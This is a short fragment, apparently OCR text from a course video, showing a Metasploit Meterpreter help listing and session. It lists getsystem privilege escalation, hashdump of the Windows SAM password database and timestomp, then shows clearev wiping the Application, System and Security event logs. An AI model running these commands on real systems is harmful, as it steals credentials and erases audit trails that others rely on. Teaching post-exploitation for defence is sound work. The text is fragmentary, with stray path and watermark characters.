 getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > clearev
[*] Wiping 21670 records from Application...
[*] Wiping 20203 records from System...
[*] Wiping 31721 records from Security...
meterpreter > run
ûdemy